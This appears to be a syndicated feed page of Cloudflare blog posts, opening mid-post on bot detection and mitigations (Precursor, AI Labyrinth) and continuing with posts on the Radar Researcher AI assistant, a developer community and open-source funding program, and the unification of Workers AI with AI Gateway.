Applying our Risk and Trust framework to these client-side detections, we can point out that CAPTCHAs or one-time hurdles are Risk-based, meaning they lack context. On the other hand, verification using behavioral tells is Trust-based, since it can capture more context clues from the full user session. Precursor is the tool for us to analyze this behavior. To sum it up, Precursor is so powerful because it:

  1. Provides Trust-based detection over the entire user session.
  2. Drives up the cost for bot developers to replicate human behavior over a multipage timeline.

By making it economically disadvantageous for bot developers to outrun these detections, we win the adversarial game.

Now, what have we learned since we’ve launched? Looking at just a 24-hour period at the time of writing this blog, we can see 206 million Precursor evaluation events, across 73,438 zones on the Cloudflare network.

We can see patterns in the data that reveal things that we had suspected when launching the detection, but can now validate across tens of thousands of domains:

  • Suspicious behavior often happens mid-session, which point-in-time detection wouldn’t catch.
  • Behavior often shifts from human to agentic and back over a session. In these cases, it’s important to understand the intent so that site owners don’t block user flows that they actually want.
    • This highlights the importance of a bot classification system that allows website owners to handle traffic by use case, purpose, and data use. This is precisely why we prioritized taxonomy updates for BotBase.

For those curious to learn more on how Precursor actually works, we shared a sneak peek — how the signals we analyze showed us that to err is human — in our announcement blog post. Today, we’re going a step further: giving anyone on the Internet an interactive demo simulating how Precursor would trace your cursor movements.

Precursor Trace is live now, sharing how we’d assess your cursor movements using (part of) Precursor’s detection mechanism. Here, you can see whether you’re accelerating or correcting yourself, the rhythm and texture of your cursor movement, and more — all things you’ve probably never thought about as a real human being interacting with a computer. Try it out!

Adaptive Intelligence is coming soon

Cloudflare’s bot detection engines can produce different outcomes when assessing if a given request is automated or not. For requests that are deemed to be automated, the assessment can be 1) definitely automated, based on proven, deterministic methods or fingerprints of bots, or 2) likely automated, based on predictive scoring from Cloudflare’s Bots ML.

Historically, Bots ML has been updated in versions, meaning we announced each new model version as a product launch. This pacing doesn’t work when bots adapt on the scale of hours or even minutes.

Adaptive Intelligence, a completely new detection engine, is different from anything we’ve built before in the Bots ML space. The model itself is adaptive. It has learned from everything we’ve seen in the past, but more importantly, it will continue to learn and self-adjust based on what it sees. Adaptive Intelligence will upgrade itself based on a wide range of traffic patterns we identify, from good to bad behaviors, and customers will no longer need to upgrade to a formal new model version to have the latest predictive bot detections working for them. 

All Bot Management customers will have access to Adaptive Intelligence in the near future — stay tuned for the launch announcement coming soon.

Moving beyond determinism to influence bot behavior

So far, we’ve focused on Cloudflare’s side of things: strategy, detection, and taxonomy. All of this allows Cloudflare to equip website owners with the tools they need to set the traffic policies they want on their sites. Zooming in on the website owner side, we want to take this chance to discuss some advanced mitigations that allow website owners themselves to influence bot behavior.

With more blatant mitigation techniques, we face something that we’ve nicknamed the “Bot Antibiotic Problem.” Always sending bots a deterministic response (like a 403 block) makes it easy for a malicious developer bot to probe, observe, and reverse-engineer your defenses.

We know this, so we’re designing mitigations specifically made for throttling bots — with different approaches for malicious bots vs. benign bots. We can break them down into three approaches:

Approach 1: Unpredictability and Random Actions. Applying random responses (between block, challenge, or allow) to suspected automated traffic breaks a bot's automated retry logic and fingerprinting.

Approach 2: AI Labyrinth, a defensive response that traps unauthorized bots in an endless maze of AI-generated web pages. You can waste malicious bots' compute and crawl budgets by using misdirection. Site owners will be given three options within AI Labyrinth, depending on their preference:

  • Maze: Generates an endless web of linked pages for bots to follow.
  • Summary: Feeds crawlers an LLM-generated summary of a page that looks real but is entirely useless as AI training data.
  • Poison: Serves deliberately fake content (like fake prices or inventory) to a bot, polluting the data it collects for AI training.

Approach 3: Queuing for Good Bots. Not all agentic traffic is bad; queuing manages throughput for legitimate automated traffic (like user-directed shopping agents) without denying them service entirely.

These advanced, bot-specific mitigations are set to roll out closer towards the end of the year, and will be available for the website owner to choose how strict they want their mitigations to be.

We also know that a great defense is a predictive one — one that self-learns and course-corrects without needing multiple security experts on a call to reactively set a fix that accounts for the latest stealth attack. This might look like having a system of “disposable” rules, in which the ruleset is dynamic in nature. This is by design: if attacks constantly evolve, the defenses should, too. That’s why we’re working to keep both detections and mitigations a step ahead.

Establish the Trust ecosystem that works for you

Anyone and everyone can take steps to define how automated agents interact with their infrastructure. 

A few things to try:

By moving away from static, point-in-time checks and embracing continuous trust evaluation, we reduce the game of whack-a-mole with bot operators. If you’re not already using Cloudflare’s bot detection, check it out and establish the Trust ecosystem that works for you.

Introducing Radar Researcher: An AI tool for exploring Internet data in plain language

Post Syndicated from Lai Yi Ohlsen original https://blog.cloudflare.com/introducing-radar-researcher/

Since launching in 2020, Cloudflare Radar has provided one-of-a-kind insight into Internet traffic on a global scale. The open data that Radar publishes from our global network is used by a variety of experts in different domains: human rights advocates, journalists, academic researchers, network operators, and more.

Today, as part of Agents Week, Radar is beta-launching a new tool: Radar Researcher. 

Now, if you want to answer a question with Radar’s data, you can just ask in plain language and get an answer back with real, interactive charts, all built on Cloudflare's developer platform. You no longer need to find the right page, choose the right filters, or read the API documentation to write a query. 

Why we built Radar Researcher

Over the past six years, the Radar team has worked to provide clear, accessible, reliable data visualizations of complex datasets. This is not without its challenges: our user base is vast and ranges from curious novices to technical network experts. Even so, we publish as much insight into the Internet as seen from our network as we can: DNS queries from our public resolver 1.1.1.1, HTTP traffic from across our global network, network quality data collected from Cloudflare Speed Test, and so much more. We also believe in the power of open, public data, which is why everything you see in Radar’s data visualizations is available via our free API. Every year we make more and more of the Internet visible. 

But as Radar has evolved, so has the technology for working with data. AI tools are lowering the barrier to expertise: you no longer need to know a dataset's structure or vocabulary to get useful answers from it. Subject-matter experts become collaborators rather than gatekeepers.

Radar has always wanted to do more for users who shouldn't need to master our entire catalog and its vocabulary to fully appreciate our insights. (See our recent blog post on how the Internet responded to the 2026 FIFA World Cup.) 

We also know that many of our users are in a hurry. For example, a journalist writing about the latest Internet outage likely does not have the time to search through each page for the perfect graph to tell their story. This is why we built Radar Researcher.

Meet Radar Researcher

Radar Researcher is built to make accessing data as easy as describing what you’re looking for. All information is provided via Radar’s API, which ensures that the underlying LLM relies on real data, and can answer your questions quickly and in the same format as you would articulate them to a human.

It's available on every Radar page. Open the Radar Researcher panel from the header, and it docks beside whatever you're looking at, so you can keep browsing while you chat. Here are some examples of how you can use it: 

  • Get an answer in plain language, with real charts: Ask a question and get the same interactive visualizations you see across Radar, plus a short explanation.
  • Choose your depth: Pick a concise, direct answer or a fuller, multi-topic report.
  • Keep the analysis going: After each answer, it suggests useful follow-up questions.
  • Pick up where you left off: Conversations are saved in a searchable history you can pin and revisit, and you can share any conversation with a link. (Shared links expire automatically after 30 days.)
  • Audit the reasoning: Check how the LLM interpreted your question, which datasets it looked up and queried, and how it worked through the results to reach its answer.
  • Ask your way: Type, use voice input, or launch it straight from Radar's search bar.

Turn any chart into a conversation

Researcher doesn't only start from a blank prompt. Anywhere you see a chart on Radar, an Explain with AI action opens the assistant with that exact visualization already in hand. 

Instead of asking you to describe what you're looking at, it captures the exact visualization you're viewing and starts the conversation there. As you can see below, Radar Researcher takes the visualization in context, then analyzes the data and responds with an explanation.

Under the hood, the assistant hands the model three things at once: a screenshot of the chart (a vision-capable model reads the image directly), the exact data behind it from Radar's API, and the parameters of your current view, including location, date range, and any filters you've applied. The screenshot enables Radar Researcher to see what you see. The raw data keeps every number it cites precise instead of estimated from pixels, and the filters mean the explanation is about your exact view, not a generic version of the chart.

Use Case No. 1: What’s Internet quality like in Portugal?

Say you're curious how good the home Internet is in a given country. You can just ask:

Instead of manually calling the API, choosing parameters, or hunting through Radar's pages, Radar Researcher interprets the question and does the work for you. You can follow each step in the screenshot: it reads what you asked, queries Radar's Internet quality API, then analyzes the results and answers in plain language. And rather than a wall of numbers, it renders the same interactive charts you'd see on the Radar Internet Quality section.

From here you might ask a natural follow-up, like comparing Portugal to a neighbor, and Radar Researcher fetches fresh data for each one. It even suggests useful next steps of its own, such as how Portugal stacks up against Spain or the country's most common Internet outages. By letting you find what you're looking for in plain language, we hope applying Radar's data to your own analysis is easier than ever.

Use Case No. 2: Investigating an Internet disruption

Radar Researcher is also built with technical experts in mind. If we know one thing about engineers, researchers, and network operators, it’s that automation is key to their workflows. Looking at the same data with manual actions can be cumbersome and limiting: how do you ensure you're always looking at the most relevant data? 

Consider a real event. In early 2026, Iran went through a series of government-directed Internet shutdowns, including one that lasted nearly three months before traffic partially returned in May. Reporting a story like that means pulling several views and refreshing them as the situation develops. To investigate it, you can just ask Radar Researcher:

This time the question is open-ended, so Radar Researcher runs a short investigation. It looks up the outage events Cloudflare Radar recorded for Iran and gathers the matching traffic data, then explains the timeline in plain language: Iran's HTTP traffic index collapsed from around 0.58 on January 7 to effectively zero by January 9, began a partial recovery around January 17, and returned close to pre-shutdown levels by January 27. It presents this as an HTTP traffic index chart with the outage window annotated directly on the line, plus a table of the recorded outages that also flags a second shutdown starting February 28.

From there it suggests where to take the investigation next, such as how the traffic compared with neighboring countries.

How we built it

Radar Researcher is built entirely on Cloudflare's own developer platform. It's a showcase of the same tools any developer can use to build an AI agent.

At its core is a Cloudflare Worker running the Cloudflare Agents SDK. Each conversation is a stateful Durable Object with its own SQLite database, so your chat history, titles, and streaming responses persist. They even survive you leaving the page mid-answer, because generation continues server-side and resumes when you reconnect.
The "brain" is Workers AI, running open models like Kimi K2.7. Rather than betting on a single model, we run an ordered fallback chain across three different model families. If one model is momentarily at capacity, the request transparently cascades to the next, so an incident at any single provider doesn’t take Researcher down. Every call routes through AI Gateway for logging, cost tracking, caching, and safety guardrails.

The most interesting part is how Researcher reaches Radar's data. Instead of hand-writing a tool for every one of Radar's hundreds of endpoints, we connect the agent to the unified Cloudflare MCP server using Code Mode. The model gets just three tools (search, execute, and docs) and writes code to query the Radar API directly. It searches the OpenAPI spec to find the right endpoint, then executes a small snippet that fetches live data. Because the full API spec lives on the MCP server, nothing about Radar's API is hard-coded into the prompt. As Radar adds datasets, Researcher can use them with no code changes.

This is visible to you, too: every answer includes an expandable trace of the model's reasoning and the exact tool calls it made to gather the data, so you can always see how it got there.

From Markdown to real Radar charts

There was one problem to solve along the way. Language models answer in Markdown: text, tables, and bullet points. But we didn't want walls of numbers; we wanted the same rich, interactive charts you see everywhere else on Radar. Worse, when a model tries to write data directly into its answer, it tends to round, summarize, or truncate it, which is exactly what you don't want from a data tool.

Our solution keeps the data out of the model's prose entirely. When Radar Researcher fetches data, its code returns a small envelope that pairs the API path with the result. Then, instead of pasting numbers, the model emits a lightweight chart specification that simply references that same path:

Radar's frontend matches the chart's dataFrom to the fetched result and renders it with the exact same visualization components used across the rest of the site. The chart is always faithful to the API, and Radar Researcher can draw on our whole visual vocabulary: time series and stacked areas, donuts, bar charts, maps, histograms, etc.

A few small touches

Not everything needs the big model. Small, fast models handle the side tasks: one writes a short title for each new conversation, and another suggests the follow-up questions under each answer. Both run off to the side, so they never slow down your actual reply.

Radar Researcher also gets a little context about the here and now. We pass it the current date and time, plus the same high-level details about your connection that you'll find on Radar's IP page, such as your IP location and network. That way, when you ask something like "how's traffic here?", it can tailor the answer to where you are.

Everything reaches you through Radar's frontend (also a Worker) over a service binding, with per-IP rate limiting and shareable conversations stored in R2. Every layer, from compute to inference to gateway to storage to data, is Cloudflare.

Powered by agents — and ready for them

Radar Researcher shows how we use an AI agent to help people explore our data. But there's another side to the agent story: what happens when the agent isn't ours, but a general-purpose assistant running in your browser, acting on your behalf?

Today, an agent that wants to use a website mostly has to scrape the page and guess at how it works, which is brittle, slow, and error-prone. WebMCP is an emerging web standard that fixes this: a page can register a small set of well-defined tools that any browser agent can discover and call directly, instead of reverse-engineering the DOM (Document Object Model).

We've added WebMCP support to Radar, using both flavors the standard offers:

  • The imperative API lets us register tools in JavaScript that call straight into the same code that powers the UI, so an agent can drive Radar directly. Filter to a country, region, continent, or ASN; change the date range; search pages, sections, and entities (domains, ASNs, IPs, and more); jump to any section.
  • The declarative API turns Radar's existing HTML forms into tools by annotating them with a couple of attributes, so an agent can scan a URL with the URL Scanner, look up a domain's report, or test a website's post-quantum TLS key exchange support.

Every one of these simply drives functionality already available in the user interface, and it's pure progressive enhancement: in a browser without WebMCP, the tools just aren't there and nothing changes.

It’s also a case of practicing what we preach. Radar’s own URL Scanner evaluates how agent-ready a site is, and one of those checks looks for exactly this kind of WebMCP integration. By implementing it ourselves, Radar now passes its own agent-readiness check, and, more importantly, becomes a site that both people and agents can navigate with ease.

Try it out 

Radar Researcher is available in beta today on Cloudflare Radar. Look for the Researcher button in the header on any page. It's built entirely on Cloudflare's developer platform, and it's just getting started: we'll keep expanding the datasets it understands, sharpening its analysis, and adding new ways to interact with data.

Like all Cloudflare products, Radar is built with the user in mind. We want to know what’s useful. Please let us know what you think on social media at @CloudflareRadar (X), noc.social/@cloudflareradar (Mastodon), and radar.cloudflare.com (Bluesky), or by email at [email protected]. 

Tell us what works, what doesn’t, the insights you’re finding, what still feels beyond reach, and everything in between. Your feedback will help us improve and make Radar Researcher even better for our full launch. We can’t wait to see what you do with it! 

Announcing Cloudflare Ambassadors, Community Engineers, and another $1M in open-source funding

Post Syndicated from Kristian Freeman original https://blog.cloudflare.com/community-program-refresh/

As a platform for helping build a better Internet, Cloudflare helps turn ideas into real products and experiences around the world. Across communities and backgrounds, developers build with Cloudflare using the tools they love, shaping what comes next for the Internet while inspiring, collaborating with, and teaching others.

The community is where some of Cloudflare’s best moments happen. Students show their friends how to deploy Workers for the first time. Discord users answer questions from other developers via working code samples, instead of links to documentation. Open-source contributors build novel solutions to solve their own problems, then share them with the world. Organizers host events that give builders from all backgrounds the space to start building their dream project.

All of these represent a community at its best: people helping other people build.

This spirit of community is an exciting and vital part of helping to build the Internet. Those who step up to educate and support others, or to invent, build, or maintain tools shared across the ecosystem, make lasting contributions to the health and potential of the Internet.

We want to have their backs.

That's why today we’re announcing an improved community program, designed to better support, recognize, and empower the people getting involved, while working with them to shape what comes next.
The program has two main tracks:

  1. Cloudflare Ambassadors: Bringing Cloudflare to their own communities.
  2. Cloudflare Community Engineers: Contributing to open-source projects that improve the Internet.

We’re launching a new home for the program where you can learn more and get involved: cloudflare.com/community.

Cloudflare Ambassadors

Cloudflare Ambassadors are people who bring Cloudflare into their own communities. You can probably think of people in the communities you value who share a genuine passion for a product or technology. It’s inspiring and we love to see it. When that enthusiasm includes the tools we’re building here at Cloudflare, it’s especially exciting for us.

Following our annual application process (more below), we’ll announce the year’s Cloudflare Ambassadors cohort. Selected Ambassadors will receive support, resources, and benefits to help their community thrive and bring their ideas to life. Ambassadors can serve for up to two years, giving them meaningful time to build momentum while helping us support more communities over time.

What Ambassadors do and what we provide

Being an Ambassador might mean organizing a local event, leading a student group, creating spaces where builders can learn together, publishing tutorials or sharing content online, or being the person others turn to when they want to understand what’s possible with Cloudflare. 

Ambassadors will take the lead on events in their communities, whether on campus, through local organizations, or across their city. When hosting meetups, hackathons, workshops, or talks, they will be able to apply for support in the form of credits, marketing assets, technical resources, and more.

We’ll also give them a visible role in Cloudflare’s online community spaces, including Discord, so that other developers know who they are, and that they’re here to help.

Applications are open now, and will be accepted through September 6. Those selected as Ambassadors will be informed of their selection by October 5.
Apply to become a Cloudflare Ambassador

A great example of the enthusiasm we’re looking for comes from Sruthi Pereddy, a Computer Science major at University of Michigan and a current intern on Cloudflare’s Recruiting Ops team. Sruthi’s work within Cloudflare has created a drive to share and explore more with others:

“Whether it’s hackathons, startup venture funds, or coursework, I want to show my peers that Cloudflare is a go-to developer platform for whatever they’re building,” Pereddy says. “Students are ready to build, but often feel constrained by resources. I’m excited to bridge that gap and make sure they have the infrastructure to turn their ideas into reality from day one.”

Cloudflare Community Engineers

Some community work happens in person, but a great deal of community work also happens in code. Much of Cloudflare’s Developer Platform is built on open-source work, or is open-source, like workerd and quiche. Open-source contributors, especially maintainers, do wonderful work and embody so much passion and determination. We’re eager to support them, especially since their work can sometimes feel thankless. So we’re doubling down on our efforts to build stronger incentives and directly support the maintainers doing this important work.

Last year, we announced our sponsorship of the web framework TanStack. TanStack creator Tanner Linsley says that sponsorship has had a major impact.

“Cloudflare’s sponsorship has given us room to keep investing in foundational open-source work that’s hard to tie to a single product or launch, maintaining the core libraries, improving docs and tooling, supporting contributors, and putting real time into bigger bets like TanStack Router and Start,” Linsley says. “It’s also helped us make sure TanStack apps have a really solid path onto Cloudflare’s platform. More than anything, that support buys stability, which is kind of everything when you’re building open source for the long haul.”

Today, we’re expanding on our previous open-source investments by introducing Cloudflare Community Engineers. Earlier this year, we announced a $1M fund as part of our acquisition of VoidZero to support the Vite community. We’re committing an additional $1M in funding to sponsor and support open-source projects over the next two years, with eligible Community Engineers receiving grants from the fund to support their continuing work in open source.

The Community Engineer program does not have a maximum term. Open source work doesn’t neatly fit into annual cycles. Some projects require maintenance for years, while other times, contributors do the work that is needed at exactly the right moment. This program is intended to support that.

To begin, we’ll focus on developers working on things in the orbit of our own open-source projects — projects like Astro, Agents SDK, EmDash, Hono, and Vinext. We’ll also grant our Community Engineers a special designation in Cloudflare’s Discord server and other online spaces.

Applications for Community Engineer grants will open at a later date.

Making our Discord better as it grows

Since we launched Cloudflare’s Discord server in 2020, almost 100,000 Cloudflare users have joined. Our Discord server has become one of the main places where developers ask questions, share projects, and provide valuable feedback. But of course, the more a Discord community grows, the more effort is required to keep it healthy and approachable.

To address this, a new Discord committee will help to maintain and grow our Discord community, with Cloudflare Ambassadors joining Cloudflare staff on the committee.

This is not about being on hand to perform moderation and admin tasks. We’ve been building tools and automations to help us do that with far less human intervention. Our new automated protections against spam and malicious links are starting to relieve this burden, allowing our Developer Relations team to help manage things where some human insight is needed.

In fact, we’ll be open-sourcing and sharing those tools soon because we think every Discord server could benefit from less spam and malicious content.

The committee will help provide a useful connection to those building and managing products at Cloudflare. They’ll be able to steer people and conversations to domain experts and convene conversations and sessions with internal teams and makers around the community. They’ll be much more focused on content and opportunities than on the type of Discord administrivia that can otherwise swallow so much time and energy.

We want our Discord to be easier to use, contribute to, and trust. It should be a place where builders find each other, help each other, and shape the future of the platform together. We believe this is the way.

Ready, set, go!

To learn more about the community program, and to apply for a role, visit the new community site at cloudflare.com/community.

Applications to join the 2026-27 Cloudflare Ambassadors cohort have now officially opened. Be sure to apply by September 6.

And don’t forget to join the conversation in the Cloudflare Discord.

Unifying Workers AI and AI Gateway into a single AI control plane

Post Syndicated from Michelle Chen original https://blog.cloudflare.com/workers-ai-gateway-unification/

AI Gateway and Workers AI first started as distinct products, but over time, we noticed our users were converging. With AI Gateway, you can proxy requests to any model provider and get built-in observability, logging, access, and security. On Workers AI, we host models on the GPU infrastructure that we manage, exposing an API endpoint you can leverage to access inference-as-a-service. 

The architecture of these products looks different, but to an end user, it achieves the same goal: connecting you to models with a sophisticated control plane. Today, we're excited to share our plans on how these products converge into one unified path, so you can connect to any model provider (including Workers AI), while managing things like observability, billing, security, and logging from a single control plane.

It’s the next step toward some big plans we have — read on to learn what a unified control plane means for the future of model routing.

Merging the binding and API

We've been hinting at the fact that these products are becoming more unified through our entrypoints: the Workers binding and the REST API. We have an AI binding that you can use to call AI Gateway and Workers AI. There's no concept of a separate AI Gateway and Workers AI binding: it all goes through the same path. We shipped the idea of a “default” gateway a few months ago, so that if you have never set up an AI Gateway before, you could still automatically inherit the AI Gateway observability and logging. Of course, you can still specify your own gateway if you'd like to split up applications into multiple projects.

Here's what the binding call looks like, if you are calling Workers AI via AI Gateway:

We’ve also announced a single unified REST API — the /ai/ endpoint that allows you to make similar calls to Workers AI via AI Gateway.

Doing this allows us to unify the entrypoints to AI Gateway and Workers AI, so you don't need to make a choice between which product to use first: it all comes with batteries included.

Automatic observability and control for all Workers AI users

One of the most immediate benefits of this convergence is that you no longer need to explicitly create an AI Gateway before you start getting visibility into your inference traffic. If you've never set up a gateway before, just pass default as the gateway ID in your binding or REST API calls, and AI Gateway will create it automatically on the first authenticated request.

With this, every request is logged with full request and response payloads, token counts are tracked per model, and you get cost attribution without any dashboard setup. If you later outgrow the default gateway — if you want custom caching rules or to split traffic by application — you can create a named gateway and point your requests at it with a single parameter change.

Here's how it looks in the binding. Before, you called Workers AI directly:

Now, add a third argument to route through AI Gateway and get full observability:

Head to the Cloudflare AI Gateway dashboard and you'll see every request: latency breakdowns, token usage, error rates, and the exact prompts and responses. For teams debugging model behavior or auditing AI output, this is a huge upgrade from flying blind.

New: using AI Gateway credits for Workers AI

A new thing we're launching today is the ability to use AI Gateway credits for Workers AI. Before, you could only use AI Gateway credits on external model providers (e.g., OpenAI, Anthropic) but you couldn't apply your AI Gateway credits to Workers AI usage just yet. We've finally enabled our systems to allow unified billing for Workers AI. This means that you can load a wallet full of credits, and then choose to spend that across OpenAI, Anthropic, Workers AI, or any provider that we support.

Since we're now offering pre-paid billing for Workers AI and want to encourage users to use this new path, we're also offering elevated rate limits on Workers AI models if you use AI Gateway unified billing. Please refer to the developer docs for up-to-date information regarding rate limits, as well as how to request a higher rate limit.

Coming soon: model-first routing

With all your inference traffic flowing through a single control plane, we can start making smarter decisions about how to serve each request starting with the model you want, not the provider you have to manage. Provider-first routing forces you to think about infrastructure: "Which provider do I call? What if they're down?" Model-first routing flips that. You think about what you need — a capable reasoning model, a fast summarizer, a cheap embedding model — and the control plane handles provider selection, failover, and load balancing.

Today, if you want to call a model, you have to know which provider hosts it. If that provider is down or rate-limiting you, your application breaks. We're moving toward a world where you specify the model, and AI Gateway handles the rest. 

This way, you can request Kimi K2.7 Code and not care whether it comes from Workers AI, Moonshot's own API, or another provider that hosts the same weights. If Workers AI has capacity, you get the benefit of our managed infrastructure. If Workers AI is at capacity, the gateway transparently load balances you to another provider that can serve the same model. You can still choose to stick to a single provider if you’d like, but model-first routing enables you to get more flexibility if you care about resiliency. We work with vetted providers, so the quality of model outputs remains top priority, and will also be able to respect requirements such as Zero Data Retention (ZDR).

This also means better resiliency by default. If one provider's version of a model is having issues, traffic shifts to another without application-level retries or complex fallback logic in your Workers. The gateway treats model availability as a routing problem. We hope to pilot this in the coming months for all AI Gateway and Workers AI users.

Next: smart routing

The next evolution of routing goes beyond simple failover. We're building intelligent routing that understands what you're asking for and picks the right model for the job without any configuration required.

Instead of specifying a model, you can let the gateway decide. Under the hood, a classifier running on Workers AI reads your prompt and predicts what kind of task it is (coding, research, summarization, general Q&A), how complex it is, and how much context matters. A heuristic scorer then maps that to the best model from a curated pool. For teams that want control, you can still specify exact models. For everyone else, the zero-config path means you get better economics and performance without maintaining your own routing logic. We are currently piloting this internally, and we’ll be actively testing and iterating in the next few weeks before release. 

Get started today

If you're already using Workers AI, the easiest way to try this out is to start routing your existing calls through a default gateway. You'll immediately get request logging, token tracking, and cost attribution without changing anything else about how you call the models.

If you're already using AI Gateway, adding Workers AI to the mix is as simple as calling a Workers AI model. Load up your AI Gateway wallet and you'll get unified billing across every provider we support, plus elevated rate limits on Workers AI models.

Set up your first gateway, browse the Workers AI model catalog, and get started building today.

The collective thoughts of the interwebz